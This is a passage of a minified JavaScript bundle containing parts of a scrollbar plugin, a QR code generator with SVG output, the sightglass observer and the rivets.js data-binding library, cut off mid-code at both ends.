s=n.get(t);"top"===e&&i>=s.contentHeight-s.containerHeight&&((i=s.contentHeight-s.containerHeight)-t.scrollTop<=2?i=t.scrollTop:t.scrollTop=i,t.dispatchEvent(r("ps-y-reach-end"))),"left"===e&&i>=s.contentWidth-s.containerWidth&&((i=s.contentWidth-s.containerWidth)-t.scrollLeft<=2?i=t.scrollLeft:t.scrollLeft=i,t.dispatchEvent(r("ps-x-reach-end"))),void 0===s.lastTop&&(s.lastTop=t.scrollTop),void 0===s.lastLeft&&(s.lastLeft=t.scrollLeft),"top"===e&&i<s.lastTop&&t.dispatchEvent(r("ps-scroll-up")),"top"===e&&i>s.lastTop&&t.dispatchEvent(r("ps-scroll-down")),"left"===e&&i<s.lastLeft&&t.dispatchEvent(r("ps-scroll-left")),"left"===e&&i>s.lastLeft&&t.dispatchEvent(r("ps-scroll-right")),"top"===e&&i!==s.lastTop&&(t.scrollTop=s.lastTop=i,t.dispatchEvent(r("ps-scroll-y"))),"left"===e&&i!==s.lastLeft&&(t.scrollLeft=s.lastLeft=i,t.dispatchEvent(r("ps-scroll-x")))}},{"./instances":17}],20:[function(t,e,i){"use strict";var n=t("../lib/helper"),r=t("../lib/dom"),s=t("./instances"),o=t("./update-geometry"),a=t("./update-scroll");e.exports=function(t){var e=s.get(t);e&&(e.negativeScrollAdjustment=e.isNegativeScroll?t.scrollWidth-t.clientWidth:0,r.css(e.scrollbarXRail,"display","block"),r.css(e.scrollbarYRail,"display","block"),e.railXMarginWidth=n.toInt(r.css(e.scrollbarXRail,"marginLeft"))+n.toInt(r.css(e.scrollbarXRail,"marginRight")),e.railYMarginHeight=n.toInt(r.css(e.scrollbarYRail,"marginTop"))+n.toInt(r.css(e.scrollbarYRail,"marginBottom")),r.css(e.scrollbarXRail,"display","none"),r.css(e.scrollbarYRail,"display","none"),o(t),a(t,"top",t.scrollTop),a(t,"left",t.scrollLeft),r.css(e.scrollbarXRail,"display",""),r.css(e.scrollbarYRail,"display",""))}},{"../lib/dom":2,"../lib/helper":5,"./instances":17,"./update-geometry":18,"./update-scroll":19}]},{},[1]),QR8bitByte.prototype={getLength:function(t){return this.parsedData.length},write:function(t){for(var e=0,i=this.parsedData.length;e<i;e++)t.put(this.parsedData[e],8)}},QRCodeModel.prototype={addData:function(t){var e=new QR8bitByte(t);this.dataList.push(e),this.dataCache=null},isDark:function(t,e){if(t<0||this.moduleCount<=t||e<0||this.moduleCount<=e)throw new Error(t+","+e);return this.modules[t][e]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(t,e){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var i=0;i<this.moduleCount;i++){this.modules[i]=new Array(this.moduleCount);for(var n=0;n<this.moduleCount;n++)this.modules[i][n]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(t,e),this.typeNumber>=7&&this.setupTypeNumber(t),null==this.dataCache&&(this.dataCache=QRCodeModel.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,e)},setupPositionProbePattern:function(t,e){for(var i=-1;i<=7;i++)if(!(t+i<=-1||this.moduleCount<=t+i))for(var n=-1;n<=7;n++)e+n<=-1||this.moduleCount<=e+n||(this.modules[t+i][e+n]=0<=i&&i<=6&&(0==n||6==n)||0<=n&&n<=6&&(0==i||6==i)||2<=i&&i<=4&&2<=n&&n<=4)},getBestMaskPattern:function(){for(var t=0,e=0,i=0;i<8;i++){this.makeImpl(!0,i);var n=QRUtil.getLostPoint(this);(0==i||t>n)&&(t=n,e=i)}return e},createMovieClip:function(t,e,i){var n=t.createEmptyMovieClip(e,i);this.make();for(var r=0;r<this.modules.length;r++)for(var s=1*r,o=0;o<this.modules[r].length;o++){var a=1*o;this.modules[r][o]&&(n.beginFill(0,100),n.moveTo(a,s),n.lineTo(a+1,s),n.lineTo(a+1,s+1),n.lineTo(a,s+1),n.endFill())}return n},setupTimingPattern:function(){for(var t=8;t<this.moduleCount-8;t++)null==this.modules[t][6]&&(this.modules[t][6]=t%2==0);for(var e=8;e<this.moduleCount-8;e++)null==this.modules[6][e]&&(this.modules[6][e]=e%2==0)},setupPositionAdjustPattern:function(){for(var t=QRUtil.getPatternPosition(this.typeNumber),e=0;e<t.length;e++)for(var i=0;i<t.length;i++){var n=t[e],r=t[i];if(null==this.modules[n][r])for(var s=-2;s<=2;s++)for(var o=-2;o<=2;o++)this.modules[n+s][r+o]=-2==s||2==s||-2==o||2==o||0==s&&0==o}},setupTypeNumber:function(t){for(var e=QRUtil.getBCHTypeNumber(this.typeNumber),i=0;i<18;i++)n=!t&&1==(e>>i&1),this.modules[Math.floor(i/3)][i%3+this.moduleCount-8-3]=n;for(i=0;i<18;i++){var n=!t&&1==(e>>i&1);this.modules[i%3+this.moduleCount-8-3][Math.floor(i/3)]=n}},setupTypeInfo:function(t,e){for(var i=this.errorCorrectLevel<<3|e,n=QRUtil.getBCHTypeInfo(i),r=0;r<15;r++)s=!t&&1==(n>>r&1),r<6?this.modules[r][8]=s:r<8?this.modules[r+1][8]=s:this.modules[this.moduleCount-15+r][8]=s;for(r=0;r<15;r++){var s=!t&&1==(n>>r&1);r<8?this.modules[8][this.moduleCount-r-1]=s:r<9?this.modules[8][15-r-1+1]=s:this.modules[8][15-r-1]=s}this.modules[this.moduleCount-8][8]=!t},mapData:function(t,e){for(var i=-1,n=this.moduleCount-1,r=7,s=0,o=this.moduleCount-1;o>0;o-=2)for(6==o&&o--;;){for(var a=0;a<2;a++)if(null==this.modules[n][o-a]){var l=!1;s<t.length&&(l=1==(t[s]>>>r&1)),QRUtil.getMask(e,n,o-a)&&(l=!l),this.modules[n][o-a]=l,-1==--r&&(s++,r=7)}if((n+=i)<0||this.moduleCount<=n){n-=i,i=-i;break}}}},QRCodeModel.PAD0=236,QRCodeModel.PAD1=17,QRCodeModel.createData=function(t,e,i){for(var n=QRRSBlock.getRSBlocks(t,e),r=new QRBitBuffer,s=0;s<i.length;s++){var o=i[s];r.put(o.mode,4),r.put(o.getLength(),QRUtil.getLengthInBits(o.mode,t)),o.write(r)}var a=0;for(s=0;s<n.length;s++)a+=n[s].dataCount;if(r.getLengthInBits()>8*a)throw new Error("code length overflow. ("+r.getLengthInBits()+">"+8*a+")");for(r.getLengthInBits()+4<=8*a&&r.put(0,4);r.getLengthInBits()%8!=0;)r.putBit(!1);for(;!(r.getLengthInBits()>=8*a)&&(r.put(QRCodeModel.PAD0,8),!(r.getLengthInBits()>=8*a));)r.put(QRCodeModel.PAD1,8);return QRCodeModel.createBytes(r,n)},QRCodeModel.createBytes=function(t,e){for(var i=0,n=0,r=0,s=new Array(e.length),o=new Array(e.length),a=0;a<e.length;a++){var l=e[a].dataCount,h=e[a].totalCount-l;for(n=Math.max(n,l),r=Math.max(r,h),s[a]=new Array(l),p=0;p<s[a].length;p++)s[a][p]=255&t.buffer[p+i];i+=l;var c=QRUtil.getErrorCorrectPolynomial(h),u=new QRPolynomial(s[a],c.getLength()-1).mod(c);for(o[a]=new Array(c.getLength()-1),p=0;p<o[a].length;p++){var f=p+u.getLength()-o[a].length;o[a][p]=f>=0?u.get(f):0}}for(var d=0,p=0;p<e.length;p++)d+=e[p].totalCount;var g=new Array(d),v=0;for(p=0;p<n;p++)for(a=0;a<e.length;a++)p<s[a].length&&(g[v++]=s[a][p]);for(p=0;p<r;p++)for(a=0;a<e.length;a++)p<o[a].length&&(g[v++]=o[a][p]);return g};for(var QRMode={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},QRErrorCorrectLevel={L:1,M:0,Q:3,H:2},QRMaskPattern={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},QRUtil={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(t){for(var e=t<<10;QRUtil.getBCHDigit(e)-QRUtil.getBCHDigit(QRUtil.G15)>=0;)e^=QRUtil.G15<<QRUtil.getBCHDigit(e)-QRUtil.getBCHDigit(QRUtil.G15);return(t<<10|e)^QRUtil.G15_MASK},getBCHTypeNumber:function(t){for(var e=t<<12;QRUtil.getBCHDigit(e)-QRUtil.getBCHDigit(QRUtil.G18)>=0;)e^=QRUtil.G18<<QRUtil.getBCHDigit(e)-QRUtil.getBCHDigit(QRUtil.G18);return t<<12|e},getBCHDigit:function(t){for(var e=0;0!=t;)e++,t>>>=1;return e},getPatternPosition:function(t){return QRUtil.PATTERN_POSITION_TABLE[t-1]},getMask:function(t,e,i){switch(t){case QRMaskPattern.PATTERN000:return(e+i)%2==0;case QRMaskPattern.PATTERN001:return e%2==0;case QRMaskPattern.PATTERN010:return i%3==0;case QRMaskPattern.PATTERN011:return(e+i)%3==0;case QRMaskPattern.PATTERN100:return(Math.floor(e/2)+Math.floor(i/3))%2==0;case QRMaskPattern.PATTERN101:return e*i%2+e*i%3==0;case QRMaskPattern.PATTERN110:return(e*i%2+e*i%3)%2==0;case QRMaskPattern.PATTERN111:return(e*i%3+(e+i)%2)%2==0;default:throw new Error("bad maskPattern:"+t)}},getErrorCorrectPolynomial:function(t){for(var e=new QRPolynomial([1],0),i=0;i<t;i++)e=e.multiply(new QRPolynomial([1,QRMath.gexp(i)],0));return e},getLengthInBits:function(t,e){if(1<=e&&e<10)switch(t){case QRMode.MODE_NUMBER:return 10;case QRMode.MODE_ALPHA_NUM:return 9;case QRMode.MODE_8BIT_BYTE:case QRMode.MODE_KANJI:return 8;default:throw new Error("mode:"+t)}else if(e<27)switch(t){case QRMode.MODE_NUMBER:return 12;case QRMode.MODE_ALPHA_NUM:return 11;case QRMode.MODE_8BIT_BYTE:return 16;case QRMode.MODE_KANJI:return 10;default:throw new Error("mode:"+t)}else{if(!(e<41))throw new Error("type:"+e);switch(t){case QRMode.MODE_NUMBER:return 14;case QRMode.MODE_ALPHA_NUM:return 13;case QRMode.MODE_8BIT_BYTE:return 16;case QRMode.MODE_KANJI:return 12;default:throw new Error("mode:"+t)}}},getLostPoint:function(t){for(var e=t.getModuleCount(),i=0,n=0;n<e;n++)for(c=0;c<e;c++){for(var r=0,s=t.isDark(n,c),o=-1;o<=1;o++)if(!(n+o<0||e<=n+o))for(var a=-1;a<=1;a++)c+a<0||e<=c+a||0==o&&0==a||s==t.isDark(n+o,c+a)&&r++;r>5&&(i+=3+r-5)}for(n=0;n<e-1;n++)for(c=0;c<e-1;c++){var l=0;t.isDark(n,c)&&l++,t.isDark(n+1,c)&&l++,t.isDark(n,c+1)&&l++,t.isDark(n+1,c+1)&&l++,0!=l&&4!=l||(i+=3)}for(n=0;n<e;n++)for(c=0;c<e-6;c++)t.isDark(n,c)&&!t.isDark(n,c+1)&&t.isDark(n,c+2)&&t.isDark(n,c+3)&&t.isDark(n,c+4)&&!t.isDark(n,c+5)&&t.isDark(n,c+6)&&(i+=40);for(c=0;c<e;c++)for(n=0;n<e-6;n++)t.isDark(n,c)&&!t.isDark(n+1,c)&&t.isDark(n+2,c)&&t.isDark(n+3,c)&&t.isDark(n+4,c)&&!t.isDark(n+5,c)&&t.isDark(n+6,c)&&(i+=40);for(var h=0,c=0;c<e;c++)for(n=0;n<e;n++)t.isDark(n,c)&&h++;return i+Math.abs(100*h/e/e-50)/5*10}},QRMath={glog:function(t){if(t<1)throw new Error("glog("+t+")");return QRMath.LOG_TABLE[t]},gexp:function(t){for(;t<0;)t+=255;for(;t>=256;)t-=255;return QRMath.EXP_TABLE[t]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},i=0;i<8;i++)QRMath.EXP_TABLE[i]=1<<i;for(var i=8;i<256;i++)QRMath.EXP_TABLE[i]=QRMath.EXP_TABLE[i-4]^QRMath.EXP_TABLE[i-5]^QRMath.EXP_TABLE[i-6]^QRMath.EXP_TABLE[i-8];for(var i=0;i<255;i++)QRMath.LOG_TABLE[QRMath.EXP_TABLE[i]]=i;QRPolynomial.prototype={get:function(t){return this.num[t]},getLength:function(){return this.num.length},multiply:function(t){for(var e=new Array(this.getLength()+t.getLength()-1),i=0;i<this.getLength();i++)for(var n=0;n<t.getLength();n++)e[i+n]^=QRMath.gexp(QRMath.glog(this.get(i))+QRMath.glog(t.get(n)));return new QRPolynomial(e,0)},mod:function(t){if(this.getLength()-t.getLength()<0)return this;for(var e=QRMath.glog(this.get(0))-QRMath.glog(t.get(0)),i=new Array(this.getLength()),n=0;n<this.getLength();n++)i[n]=this.get(n);for(n=0;n<t.getLength();n++)i[n]^=QRMath.gexp(QRMath.glog(t.get(n))+e);return new QRPolynomial(i,0).mod(t)}},QRRSBlock.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],QRRSBlock.getRSBlocks=function(t,e){var i=QRRSBlock.getRsBlockTable(t,e);if(void 0==i)throw new Error("bad rs block @ typeNumber:"+t+"/errorCorrectLevel:"+e);for(var n=i.length/3,r=[],s=0;s<n;s++)for(var o=i[3*s+0],a=i[3*s+1],l=i[3*s+2],h=0;h<o;h++)r.push(new QRRSBlock(a,l));return r},QRRSBlock.getRsBlockTable=function(t,e){switch(e){case QRErrorCorrectLevel.L:return QRRSBlock.RS_BLOCK_TABLE[4*(t-1)+0];case QRErrorCorrectLevel.M:return QRRSBlock.RS_BLOCK_TABLE[4*(t-1)+1];case QRErrorCorrectLevel.Q:return QRRSBlock.RS_BLOCK_TABLE[4*(t-1)+2];case QRErrorCorrectLevel.H:return QRRSBlock.RS_BLOCK_TABLE[4*(t-1)+3];default:return}},QRBitBuffer.prototype={get:function(t){var e=Math.floor(t/8);return 1==(this.buffer[e]>>>7-t%8&1)},put:function(t,e){for(var i=0;i<e;i++)this.putBit(1==(t>>>e-i-1&1))},getLengthInBits:function(){return this.length},putBit:function(t){var e=Math.floor(this.length/8);this.buffer.length<=e&&this.buffer.push(0),t&&(this.buffer[e]|=128>>>this.length%8),this.length++}};var QRCodeLimitLength=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];QRCode.prototype.svg=function(t){void 0===t&&(t={container:"svg"});for(var e=this.options,i=this.qrcode.modules,n="\r\n",r=e.width,s=e.height,o=i.length,a=r/(o+2*e.padding),l=s/(o+2*e.padding),h='<rect x="0" y="0" width="'+r+'" height="'+s+'" style="fill:'+e.background+';shape-rendering:crispEdges;"/>'+n,c=0;c<o;c++)for(var u=0;u<o;u++)i[u][c]&&(h+='<rect x="'+(u*a+e.padding*a).toString()+'" y="'+(c*l+e.padding*l).toString()+'" width="'+a+'" height="'+l+'" style="fill:'+e.color+';shape-rendering:crispEdges;"/>'+n);var f="";switch(t.container){case"svg":f+='<?xml version="1.0" standalone="yes"?>\r\n<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="'+r+'" height="'+s+'">'+n,f+=h,f+="</svg>";break;case"g":f+='<g width="'+r+'" height="'+s+'">'+n,f+=h,f+="</g>";break;default:f+=h}return f},QRCode.prototype.save=function(t,e){var i=this.svg();require("fs").writeFile(t,i,e)},"undefined"!=typeof module&&(module.exports=QRCode),function(){function t(t,i,n,r){return new e(t,i,n,r)}function e(t,e,n,r){this.options=r||{},this.options.adapters=this.options.adapters||{},this.obj=t,this.keypath=e,this.callback=n,this.objectPath=[],this.update=this.update.bind(this),this.parse(),i(this.target=this.realize())&&this.set(!0,this.key,this.target,this.callback)}function i(t){return"object"==typeof t&&null!==t}function n(t){throw new Error("[sightglass] "+t)}t.adapters={},e.tokenize=function(t,e,i){var n,r,s=[],o={i:i,path:""};for(n=0;n<t.length;n++)r=t.charAt(n),~e.indexOf(r)?(s.push(o),o={i:r,path:""}):o.path+=r;return s.push(o),s},e.prototype.parse=function(){var i,r,s=this.interfaces();s.length||n("Must define at least one adapter interface."),~s.indexOf(this.keypath[0])?(i=this.keypath[0],r=this.keypath.substr(1)):(void 0===(i=this.options.root||t.root)&&n("Must define a default root adapter."),r=this.keypath),this.tokens=e.tokenize(r,s,i),this.key=this.tokens.pop()},e.prototype.realize=function(){var t,e=this.obj,n=!1;return this.tokens.forEach(function(r,s){i(e)?(void 0!==this.objectPath[s]?e!==(t=this.objectPath[s])&&(this.set(!1,r,t,this.update),this.set(!0,r,e,this.update),this.objectPath[s]=e):(this.set(!0,r,e,this.update),this.objectPath[s]=e),e=this.get(r,e)):(!1===n&&(n=s),(t=this.objectPath[s])&&this.set(!1,r,t,this.update))},this),!1!==n&&this.objectPath.splice(n),e},e.prototype.update=function(){var t,e;(t=this.realize())!==this.target&&(i(this.target)&&this.set(!1,this.key,this.target,this.callback),i(t)&&this.set(!0,this.key,t,this.callback),e=this.value(),this.target=t,(this.value()instanceof Function||this.value()!==e)&&this.callback())},e.prototype.value=function(){return i(this.target)?this.get(this.key,this.target):void 0},e.prototype.setValue=function(t){i(this.target)&&this.adapter(this.key).set(this.target,this.key.path,t)},e.prototype.get=function(t,e){return this.adapter(t).get(e,t.path)},e.prototype.set=function(t,e,i,n){var r=t?"observe":"unobserve";this.adapter(e)[r](i,e.path,n)},e.prototype.interfaces=function(){var e=Object.keys(this.options.adapters);return Object.keys(t.adapters).forEach(function(t){~e.indexOf(t)||e.push(t)}),e},e.prototype.adapter=function(e){return this.options.adapters[e.i]||t.adapters[e.i]},e.prototype.unobserve=function(){var t;this.tokens.forEach(function(e,i){(t=this.objectPath[i])&&this.set(!1,e,t,this.update)},this),i(this.target)&&this.set(!1,this.key,this.target,this.callback)},"undefined"!=typeof module&&module.exports?module.exports=t:"function"==typeof define&&define.amd?define([],function(){return this.sightglass=t}):this.sightglass=t}.call(this),function(){var t,e,i,n,r=function(t,e){return function(){return t.apply(e,arguments)}},s=[].slice,o={}.hasOwnProperty,a=function(t,e){function i(){this.constructor=t}for(var n in e)o.call(e,n)&&(t[n]=e[n]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t},l=[].indexOf||function(t){for(var e=0,i=this.length;i>e;e++)if(e in this&&this[e]===t)return e;return-1};t={options:["prefix","templateDelimiters","rootInterface","preloadData","handler","executeFunctions"],extensions:["binders","formatters","components","adapters"],public:{binders:{},components:{},formatters:{},adapters:{},prefix:"rv",templateDelimiters:["{","}"],rootInterface:".",preloadData:!0,executeFunctions:!1,iterationAlias:function(t){return"%"+t+"%"},handler:function(t,e,i){return this.call(t,e,i.view.models)},configure:function(e){var i,n,r,s;for(r in null==e&&(e={}),e)if(s=e[r],"binders"===r||"components"===r||"formatters"===r||"adapters"===r)for(n in s)i=s[n],t[r][n]=i;else t.public[r]=s},bind:function(e,i,n){var r;return null==i&&(i={}),null==n&&(n={}),(r=new t.View(e,i,n)).bind(),r},init:function(e,i,n){var r,s,o;if(null==n&&(n={}),null==i&&(i=document.createElement("div")),(s=(e=t.public.components[e]).template.call(this,i))instanceof HTMLElement){for(;i.firstChild;)i.removeChild(i.firstChild);i.appendChild(s)}else i.innerHTML=s;return r=e.initialize.call(this,i,n),(o=new t.View(i,r)).bind(),o}}},window.jQuery||window.$?(n="on"in jQuery.prototype?["on","off"]:["bind","unbind"],e=n[0],i=n[1],t.Util={bindEvent:function(t,i,n){return jQuery(t)[e](i,n)},unbindEvent:function(t,e,n){return jQuery(t)[i](e,n)},getInputValue:function(t){var e;return"checkbox"===(e=jQuery(t)).attr("type")?e.is(":checked"):e.val()}}):t.Util={bindEvent:"addEventListener"in window?function(t,e,i){return t.addEventListener(e,i,!1)}:function(t,e,i){return t.attachEvent("on"+e,i)},unbindEvent:"removeEventListener"in window?function(t,e,i){return t.removeEventListener(e,i,!1)}:function(t,e,i){return t.detachEvent("on"+e,i)},getInputValue:function(t){var e,i,n,r;if("checkbox"===t.type)return t.checked;if("select-multiple"===t.type){for(r=[],i=0,n=t.length;n>i;i++)(e=t[i]).selected&&r.push(e.value);return r}return t.value}},t.TypeParser=function(){function t(){}return t.types={primitive:0,keypath:1},t.parse=function(t){return/^'.*'$|^".*"$/.test(t)?{type:this.types.primitive,value:t.slice(1,-1)}:"true"===t?{type:this.types.primitive,value:!0}:"false"===t?{type:this.types.primitive,value:!1}:"null"===t?{type:this.types.primitive,value:null}:"undefined"===t?{type:this.types.primitive,value:void 0}:""===t?{type:this.types.primitive,value:void 0}:!1===isNaN(Number(t))?{type:this.types.primitive,value:Number(t)}:{type:this.types.keypath,value:t}},t}(),t.TextTemplateParser=function(){function t(){}return t.types={text:0,binding:1},t.parse=function(t,e){var i,n,r,s,o,a,l;for(a=[],s=t.length,i=0,n=0;s>n;){if(0>(i=t.indexOf(e[0],n))){a.push({type:this.types.text,value:t.slice(n)});break}if(i>0&&i>n&&a.push({type:this.types.text,value:t.slice(n,i)}),n=i+e[0].length,0>(i=t.indexOf(e[1],n))){o=t.slice(n-e[1].length),(null!=(r=a[a.length-1])?r.type:void 0)===this.types.text?r.value+=o:a.push({type:this.types.text,value:o});break}l=t.slice(n,i).trim(),a.push({type:this.types.binding,value:l}),n=i+e[1].length}return a},t}(),t.View=function(){function e(e,i,n){var s,o,a,l,h,c,u,f,d,p,g,v,m;for(this.els=e,this.models=i,null==n&&(n={}),this.update=r(this.update,this),this.publish=r(this.publish,this),this.sync=r(this.sync,this),this.unbind=r(this.unbind,this),this.bind=r(this.bind,this),this.select=r(this.select,this),this.traverse=r(this.traverse,this),this.build=r(this.build,this),this.buildBinding=r(this.buildBinding,this),this.bindingRegExp=r(this.bindingRegExp,this),this.options=r(this.options,this),this.els.jquery||this.els instanceof Array||(this.els=[this.els]),h=0,u=(d=t.extensions).length;u>h;h++){if(this[o=d[h]]={},n[o])for(s in p=n[o])a=p[s],this[o][s]=a;for(s in g=t.public[o])a=g[s],null==(l=this[o])[s]&&(l[s]=a)}for(c=0,f=(v=t.options).length;f>c;c++)this[o=v[c]]=null!=(m=n[o])?m:t.public[o];this.build()}return e.prototype.options=function(){var e,i,n,r,s;for(i={},n=0,r=(s=t.extensions.concat(t.options)).length;r>n;n++)i[e=s[n]]=this[e];return i},e.prototype.bindingRegExp=function(){return new RegExp("^"+this.prefix+"-")},e.prototype.buildBinding=function(e,i,n,r){var s,o,a,l,h,c,u;return h={},u=function(){var t,e,i,n;for(n=[],t=0,e=(i=r.match(/((?:'[^']*')*(?:(?:[^\|']*(?:'[^']*')+[^\|']*)+|[^\|]+))|^$/g)).length;e>t;t++)c=i[t],n.push(c.trim());return n}(),l=(s=function(){var t,e,i,n;for(n=[],t=0,e=(i=u.shift().split("<")).length;e>t;t++)o=i[t],n.push(o.trim());return n}()).shift(),h.formatters=u,(a=s.shift())&&(h.dependencies=a.split(/\s+/)),this.bindings.push(new t[e](this,i,n,l,h))},e.prototype.build=function(){var e,i,n,r,s;for(this.bindings=[],i=function(e){return function(n){var r,s,o,a,l,h,c,u,f,d,p,g,v;if(3===n.nodeType){if(l=t.TextTemplateParser,(o=e.templateDelimiters)&&(u=l.parse(n.data,o)).length&&(1!==u.length||u[0].type!==l.types.text)){for(f=0,p=u.length;p>f;f++)c=u[f],h=document.createTextNode(c.value),n.parentNode.insertBefore(h,n),1===c.type&&e.buildBinding("TextBinding",h,null,c.value);n.parentNode.removeChild(n)}}else 1===n.nodeType&&(r=e.traverse(n));if(!r)for(d=0,g=(v=function(){var t,e,i,r;for(r=[],t=0,e=(i=n.childNodes).length;e>t;t++)a=i[t],r.push(a);return r}()).length;g>d;d++)s=v[d],i(s)}}(this),n=0,r=(s=this.els).length;r>n;n++)e=s[n],i(e);this.bindings.sort(function(t,e){var i,n;return((null!=(i=e.binder)?i.priority:void 0)||0)-((null!=(n=t.binder)?n.priority:void 0)||0)})},e.prototype.traverse=function(e){var i,n,r,s,o,a,l,h,c,u,f,d,p,g,v;for(s=this.bindingRegExp(),o="SCRIPT"===e.nodeName||"STYLE"===e.nodeName,c=0,f=(p=e.attributes).length;f>c;c++)if(i=p[c],s.test(i.name)){if(l=i.name.replace(s,""),!(r=this.binders[l]))for(a in g=this.binders)h=g[a],"*"!==a&&-1!==a.indexOf("*")&&(new RegExp("^"+a.replace(/\*/g,".+")+"$").test(l)&&(r=h));r||(r=this.binders["*"]),r.block&&(o=!0,n=[i])}for(u=0,d=(v=n||e.attributes).length;d>u;u++)i=v[u],s.test(i.name)&&(l=i.name.replace(s,""),this.buildBinding("Binding",e,l,i.value));return o||(l=e.nodeName.toLowerCase(),this.components[l]&&!e._bound&&(this.bindings.push(new 